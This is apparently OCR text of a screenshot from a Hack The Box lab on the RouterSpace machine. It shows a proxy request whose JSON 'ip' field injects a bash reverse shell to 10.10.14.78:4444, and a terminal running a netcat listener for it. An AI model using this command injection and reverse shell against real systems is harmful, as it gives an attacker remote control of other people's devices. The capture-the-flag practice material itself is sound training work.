 1 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n ≡
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 61
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\n/bin/bash+-i+>%26+/dev/tcp/10.10.14.78/4444+0>&1"
11 }
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb-mrroc☺pwnbox-base]─[/data/HTB/routerspace]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
id
^C
┌─[✗]─[htb-mrroc☺pwnbox-base]─[/data/HTB/routerspace]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...